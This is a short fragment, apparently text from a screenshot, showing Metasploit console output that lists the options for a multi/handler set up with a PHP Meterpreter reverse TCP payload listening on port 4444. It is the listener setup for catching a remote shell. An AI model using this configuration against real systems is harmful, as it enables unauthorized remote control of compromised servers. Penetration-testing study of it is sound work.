 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target